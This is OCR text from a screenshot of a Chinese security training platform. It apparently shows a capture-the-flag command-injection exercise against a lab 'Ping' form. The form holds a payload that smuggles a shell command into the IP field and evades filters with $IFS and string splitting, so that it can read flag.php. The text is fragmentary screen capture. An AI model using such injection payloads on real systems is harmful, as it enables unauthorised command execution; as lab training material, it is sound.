 在线教育网
在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=80
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001ae7)
Send CtrlAltDel
192.168.5.8/SYSTEM1/?sy
http://192.168.5.8/SYSTE
192.168.5.8/SYSTEM2/?ac
http://192.168.5.8/SYSTE
192.168.5.8/SYSTEM2/?address=127.0.0.1%3Ba%3Dfl%3B
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Ping
IP Address:
=fl;b=ag;c\at$IFS$a$b.php
Submit
您可以输入一个IP地址来测试网络连通性
flag 存放在当前目录下的 flag.php 文件中
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.081 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.081/0.081/0.081/0.000 ms
非常棒，看看当前页面源码